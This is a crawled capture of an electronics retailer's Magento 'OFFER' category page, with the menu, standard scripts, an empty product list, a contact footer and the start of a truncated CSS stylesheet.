href="https://ministerbd.com/refrigerator/refrigerator/direct-cool-refrigerator.html" title="DIRECT COOL REFRIGERATOR"><span>DIRECT COOL REFRIGERATOR</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/refrigerator/refrigerator/non-frost-refrigerator.html" title=" NON-FROST REFRIGERATOR"><span> NON-FROST REFRIGERATOR</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/refrigerator/refrigerator/edgeless-series.html" title="EDGELESS SERIES"><span>EDGELESS SERIES</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://ministerbd.com/refrigerator/freezer.html" title=" FREEZER"><span> FREEZER</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://ministerbd.com/air-conditioner.html" class="level-top" title="AIR CONDITIONER "><span>AIR CONDITIONER </span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://ministerbd.com/air-conditioner/split-ac.html" title="SPLIT AC"><span>SPLIT AC</span></a></li><li class="ui-menu-item level1 "><a href="https://ministerbd.com/air-conditioner/ceiling-ac.html" title="CASSETTE / CEILING AC"><span>CASSETTE / CEILING AC</span></a></li><li class="ui-menu-item level1 "><a href="https://ministerbd.com/air-conditioner/chigo-ac.html" title="Chigo  AC"><span>Chigo  AC</span></a></li><li class="ui-menu-item level1 "><a href="https://ministerbd.com/air-conditioner/skyworth-ac.html" title="SKYWORTH  AC"><span>SKYWORTH  AC</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://ministerbd.com/washing-machine.html" class="level-top" title="WASHING MACHINE"><span>WASHING MACHINE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://ministerbd.com/washing-machine/automatic-top-load.html" title="AUTOMATIC TOP LOAD"><span>AUTOMATIC TOP LOAD</span></a></li><li class="ui-menu-item level1 "><a href="https://ministerbd.com/washing-machine/automatic-front-load.html" title=" AUTOMATIC FRONT LOAD"><span> AUTOMATIC FRONT LOAD</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://ministerbd.com/home-appliances.html" class="level-top" title="HOME APPLIANCES"><span>HOME APPLIANCES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://ministerbd.com/home-appliances/kitchen-appliances.html" title="KITCHEN APPLIANCES"><span>KITCHEN APPLIANCES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/kitchen-appliances/rice-cooker.html" title=" RICE COOKER"><span> RICE COOKER</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/kitchen-appliances/mixer-grinder.html" title="MIXER GRINDER"><span>MIXER GRINDER</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/kitchen-appliances/blender.html" title=" BLENDER"><span> BLENDER</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/kitchen-appliances/electric-kettle.html" title=" ELECTRIC KETTLE"><span> ELECTRIC KETTLE</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/kitchen-appliances/induction-cooker.html" title="INDUCTION COOKER"><span>INDUCTION COOKER</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/kitchen-appliances/frypan.html" title="FRYPAN"><span>FRYPAN</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/kitchen-appliances/sandwich-maker.html" title="SANDWICH MAKER"><span>SANDWICH MAKER</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/kitchen-appliances/toaster.html" title="TOASTER"><span>TOASTER</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/kitchen-appliances/gas-burner.html" title="GAS BURNER"><span>GAS BURNER</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://ministerbd.com/home-appliances/small-appliances.html" title="SMALL APPLIANCES"><span>SMALL APPLIANCES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://ministerbd.com/home-appliances/small-appliances/fan.html" title=" FAN"><span> FAN</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://ministerbd.com/home-appliances/small-appliances/fan/rechargeable-fan.html" title="Rechargeable fan"><span>Rechargeable fan</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/small-appliances/mosquito-bat.html" title="MOSQUITO BAT"><span>MOSQUITO BAT</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/small-appliances/iron.html" title="IRON"><span>IRON</span></a></li><li class="ui-menu-item level2 "><a href="https://ministerbd.com/home-appliances/small-appliances/stabilizer.html" title="STABILIZER"><span>STABILIZER</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://ministerbd.com/microwave-oven.html" class="level-top" title="MICROWAVE OVEN"><span>MICROWAVE OVEN</span></a></li><li class="ui-menu-item level0 classic "><a href="https://ministerbd.com/human-care.html" class="level-top" title="HUMAN CARE "><span>HUMAN CARE </span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://ministerbd.com/offer.html" class="level-top" title="OFFER"><span>OFFER</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://ministerbd.com/offer/showroom-offer.html" title="SHOWROOM OFFER"><span>SHOWROOM OFFER</span></a></li><li class="ui-menu-item level1 "><a href="https://ministerbd.com/offer/online-offer.html" title="ONLINE OFFER"><span>ONLINE OFFER</span></a></li><li class="ui-menu-item level1 "><a href="https://ministerbd.com/offer/event-offer.html" title="Event Offer"><span>Event Offer</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://ministerbd.com/flash-deals.html" class="level-top" title="Flash Deals"><span>Flash Deals</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://ministerbd.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category35">
                            <strong>OFFER</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >OFFER</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="CKAQPrOJxUAts6rc" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ministerbd.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ministerbd.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ministerbd.com\/","customerLoginUrl":"https:\/\/ministerbd.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fministerbd.com\u002Fstatic\u002Fversion1768390223\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","merge-quote"],"wishlist\/index\/fromcart":["wishlist","cart","merge-quote"],"wishlist\/index\/allcart":["wishlist","cart","merge-quote"],"wishlist\/shared\/allcart":["wishlist","cart","merge-quote"],"wishlist\/shared\/cart":["cart","merge-quote"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cms\/index\/index":["customer","merge-quote"],"catalog\/product\/view":["customer","merge-quote"],"onestepcheckout\/multishipping\/removeitem":["cart"],"wishlist\/index\/index":["merge-quote","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/ministerbd.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","merge-quote","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fministerbd.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fministerbd.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Webkul_OneStepCheckout/js/invalidation-rules/cart": {
                            "sections": {
                                "cart": "cart",
                                "merge-quote": "merge-quote"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ministerbd.com\/page_cache\/block\/render\/id\/35\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_35"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/offer.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/ministerbd.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div id="layer-product-list">
            <div class="message info empty"><div>We can't find products matching the selection.</div></div>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-20 14:24:40');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-20 14:24:40';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
<!--
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoProductLabels
 * @author    Webkul Software Private Limited 
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
-->

<script type="text/x-magento-init">
    {
        "*":{
            "defaultPageLabelJS":{
                "imageTag": {
                    "url": "https://ministerbd.com/productlabels/check/categorylabel/",
                    "base":"https://ministerbd.com/media/"
                }
            }
        }
    }
</script>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="block-category-list">
    <div class="block-title">
        <strong>OFFER</strong>
    </div>
    <div class="block-content">
        <ol class="items">
                    <li class="item">
                <a href="https://ministerbd.com/offer/showroom-offer.html">SHOWROOM OFFER</a>
            </li>
                    <li class="item">
                <a href="https://ministerbd.com/offer/online-offer.html">ONLINE OFFER</a>
            </li>
                    <li class="item">
                <a href="https://ministerbd.com/offer/event-offer.html">Event Offer</a>
            </li>
                </ol>
    </div>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("#layered-filter-block").before($(".block.block-category-list"));
    });
    </script>
</div>

<div id="layered-filter-block-container" class="layered-filter-block-container">
    </div>

      <div class="side-custom-block">
              </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block w-100">
  <div class="block-w">
    <div class="porto-block">
      <div class="row">
        <div class="col-md-6 col-lg-3 d-flex align-items-center">
          <div class="wpb_wrapper vc_column-inner">
            <h4 style="font-size: 18px; color: #ffffff;line-height: inherit;" class="vc_custom_heading mb-4 mb-lg-0 align-left">Sign Up to Newsletter</h4>
          </div>
        </div>
        <div class="col-md-6 col-lg-4 d-flex align-items-center">
          <div class="wpb_wrapper vc_column-inner">
            <h4 style="font-size: 13px; color: #ffffff; line-height: 20px; font-weight: 400;" class="vc_custom_heading mb-0 align-left">Get all the latest information on Events, Sales and Offers.</h4>
            <h2 style="font-size: 16px; color: #ffffff; line-height: 20px; font-weight: 700;" class="vc_custom_heading mb-4 mb-lg-0 align-left">Stay tuned with Minister!!!.</h2>
          </div>
        </div>
        <div class="col-md-12 col-lg-5 d-flex align-items-center">
          <div class="wpb_wrapper vc_column-inner w-100">
            <form class="form single-subscribe subscribe" novalidate action="https://ministerbd.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-1">
    <div class="field newsletter">
        <div class="control">
          <span class="input-text">
            <input name="email" placeholder="Email Address" type="email" id="newsletter" data-validate="{required:true, 'validate-email':true}">
          </span>
          <button class="action subscribe primary" title="Subscribe" type="submit">
              <span>Subscribe</span>
          </button>
        </div>
    </div>
</form>

            <style>
              .single-subscribe .newsletter .control {
                justify-content: center;
              }
              .footer .newsletter input {
                height: 48px;
                padding-left: 25px;
                padding-right: 12px;
                border-radius: 2rem 0 0 2rem;
                font-size: 1em;
                color: #777;
                border: none;
                margin: 0;
              }
              .footer-top .custom-block {
                display: unset !important;
              }
              .footer .newsletter .action.subscribe {
                display: table-cell;
                vertical-align: top;
                height: 48px;
                padding-left: 25px;
                padding-right: 30px;
                text-transform: uppercase;
                font-size: 12px;
                font-weight: 600;;
                border-radius: 0 2rem 2rem 0;
                background: #333;
                margin-right: 35px;
              }
            </style>
          </div>
        </div>
      </div>
    </div>
  </div>
</div></div></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-5"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_media_image">
  <a href="#"><img class="image" src="https://ministerbd.com/media/wysiwyg/smartwave/porto/footer/Minister_Web_LOGO-03.png" alt=""
      width="202" height="80" /></a>
</div>
<div class="widget contact-info">
  <div class="contact-info contact-info-block">
    <ul class="contact-details">
      <li><i class="fab fa-whatsapp"></i> <strong>HOTLINE NUMBER:</strong> <span>09606 700 700</span></li>
      <li>
        <i class="far fa-envelope"></i> <strong>e-mail address:</strong> <span>
          <a href="mailto:info@ministerbd.com">info@ministerbd.com</a></span>
        <a href="mailto:ministerbd.info@gmail.com">ministerbd.info@gmail.com</a></span>
      </li>
    </ul>
  </div>
</div>
<div class="widget follow-us">
  <h3 class="widget-title">Follow Us</h3>
  <div class="share-links">
    <a href="https://www.facebook.com/Minister.Bangladesh" rel="nofollow" target="_blank" title="Facebook"
      class="share-facebook">Facebook</a> <a href="https://www.instagram.com/ministerbangladesh" rel="nofollow"
      target="_blank" title="Instagram" class="share-instagram">Instagram</a>
    <a href="https://www.linkedin.com/company/minister-hi-tech-park/" rel="nofollow" target="_blank" title="Linkedin"
      class="share-linkedin">Linkedin</a>
    <a href="https://www.youtube.com/@Minister-Group" rel="nofollow" target="_blank" title="Youtube"
      class="share-youtube">Youtube</a> 
  </div>
</div>
<style>
  .footer .contact-details {
    display: flex;
    flex-wrap: wrap;
  }


  .footer-middle .widget_media_image img {
    max-width: unset !important;
  }

  .footer .contact-info li {
    line-height: 1.8;
  }

  .footer .contact-info .contact-details span,
  .footer .contact-info-block .contact-details a {
    font-size: 16px;
    color: #222529;
    font-weight: 700;
  }

  .footer .widget+.widget {
    margin-top: 1.875rem;
  }

  .footer .widget.contact-info .contact-details strong,
  .footer .follow-us .widget-title {
    font-weight: 600;
    font-size: 11px;
    line-height: 1;
    text-transform: uppercase;
    color: #777;
    margin-bottom: 0;
  }

  .footer .follow-us .share-links a {
    width: 30px;
    height: 30px;
    border-radius: 20px;
    border: none;
    box-shadow: none;
    margin: 4px 0 0;
  }

  .footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #333;
  }

  @media (min-width: 768px) {
    .footer .contact-details li {
      max-width: 50%;
      flex: 0 0 50%;
    }

    .footer-middle .col-lg-6,
    .footer .contact-details {
      display: flex;
      flex-wrap: wrap;
    }

    .footer-middle .col-lg-6>.widget:first-child {
      max-width: 100%;
      flex: 0 0 100%;
    }

    .footer-middle .col-lg-6 .widget.contact-info {
      max-width: 60%;
      flex: 0 0 60%;
    }
  }
</style></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_product_categories">
  <h3 class="widget-title">Categories<span class="toggle"></span></h3>
  <ul class="product-categories">
    <li class="cat-item"><a href="/television.html">Television</a></li>
    <li class="cat-item"><a href="/refrigerator.html">Refrigerator</a></li>
    <li class="cat-item"><a href="/air-conditioner.html">Air Conditioner</a></li>
    <li class="cat-item"><a href="/washing-machine.html">Washing Machine</a></li>
    <li class="cat-item"><a href="home-appliances.html">Home Appliances</a></li>
  </ul>
</div>
</div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">About</h3>
  <div class="textwidget">
    <ul>
      <li><a title="About us" href="https://ministerbd.com/media/wysiwyg/Minister_Company_Profile_1.3.2025.pdf">About us</a></li>
      <li><a title="Gallery" href="/gallery">Gallery</a></li>
      <li><a title="Contact Us" href="/contact-us">Contact us</a></li>
      <li><a title="All Collections" href="/privacy-policy">Privacy policy</a></li>
      <li><a title="Privacy policy" href="/terms-condition">Terms &amp; Conditions</a></li>
      <!------<li><a title="Minister Help Card" href="/minister-help-card">Help Card</a></li>----->
      <li><a title="Minister Help/Membership Card" href="/minister-priority-card">Membership Card</a></li>
      <li><a title="Kisti" href="/kisti">Kisti</a></li>
     
    </ul>
  </div>
</div>
</div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Customer Care</h3>
  <div class="textwidget">
    <ul>
      <li><a title="My Account" href="/customer/account/">My Account</a></li>
      <li><a title="Wishlist" href="/wishlist">Wishlist</a></li>
      <li><a title="Shopping Cart" href="/checkout/cart/">Shopping Cart</a></li>
      <li><a title="Terms &amp; Conditions" href="showrooms">Store Locator</a></li>
      <li><a title="FAQs" href="/contact-us">FAQs</a></li>
    </ul>
  </div>
</div></div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="bottom-payment-icons" src="https://ministerbd.com/media/wysiwyg/smartwave/porto/footer/Banner-2-650x50.png" alt="" />
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style></div></div>            <address>© Minister Hi-Tech Park Limited 2023, All Rights Reserved. Developed by <a href="https://trendsbird.com/">Trends Bird Limited</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ministerbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ministerbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ministerbd.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ministerbd.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>

<!-- Your customer chat code -->
			<div class="fb-customerchat zfb-desktop-bottom-right zfb-mobile-middle" attribution=setup_tool theme_color="#0a7cff" logged_in_greeting="Hi! How can we help you?" logged_out_greeting="Need Help? Please login to your facebook messenger!" page_id="264991200312526"></div>
		
<!-- Load Facebook SDK for JavaScript -->
<script>
window.fbAsyncInit = function() {
	FB.init({
		xfbml            : true,
		version          : 'v4.0'
	});
};

(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/css/styles-m.css
body_size: 75798
content:
body {
    margin: 0;
    padding: 0
}

article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
    display: block
}

audio,
canvas,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

nav ul,
nav ol {
    list-style: none none
}

img {
    max-width: 100%;
    height: auto;
    border: 0
}

video,
embed,
object {
    max-width: 100%
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 0
}

html {
    font-size: 62.5%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size-adjust: 100%
}

body {
    color: #777;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.4;
    font-size: 1em
}

p {
    margin-top: 0rem;
    margin-bottom: .05rem
}

abbr[title] {
    border-bottom: 1px dotted #e7e7e7;
    cursor: help
}

b,
strong {
    font-weight: 700
}

em,
i {
    font-style: italic
}

mark {
    background: #f6f6f6;
    color: #1e1e1e
}

small,
.small {
    font-size: 1em
}

hr {
    border: 0;
    border-top: 1px solid #e7e7e7;
    margin-bottom: 1em;
    margin-top: 1em
}

sub,
sup {
    font-size: 0%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

dfn {
    font-style: italic
}

h1 {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2em;
    margin-top: 0rem;
    margin-bottom: .1rem
}

h2 {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2em;
    margin-top: .125rem;
    margin-bottom: .1rem
}

h3 {
    font-weight: 600;
    line-height: 1.1;
    font-size: 2em;
    margin-top: .1rem;
    margin-bottom: .05rem
}

h4 {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1em;
    margin-top: .1rem;
    margin-bottom: .1rem
}

h5 {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1em;
    margin-top: .1rem;
    margin-bottom: .1rem
}

h6 {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1em;
    margin-top: .1rem;
    margin-bottom: .1rem
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
    color: #777;
